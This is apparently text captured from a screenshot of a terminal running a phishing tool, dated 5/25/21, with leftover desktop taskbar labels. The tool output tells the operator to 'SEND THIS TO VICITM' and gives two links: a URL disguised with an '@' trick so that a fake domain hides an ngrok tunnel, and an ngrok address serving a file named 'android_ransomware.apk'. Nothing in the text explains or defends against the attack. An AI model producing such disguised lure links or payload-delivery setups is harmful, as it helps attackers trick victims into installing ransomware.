 - : bash — Konsole
File Edit View Bookmarks Settings Help
====================== SEND THIS TO VICITM =========================
DO YOU WANT TO MODIFY URL ? [ Y/N ] : y
------------------------- > > > > > >
Send this link to the Target : https://www.vaimpierritik.com-@4b41726f1366.ngrok.io
Send this link to the Target : 4b41726f1366.ngrok.io/APKS/android_ransomware.apk
------------------------- > > > > > > >
src — Dolphin
- : bash — Konsole
Upload files · Vaimp...
main.png — Specta...
4:47 PM
5/25/21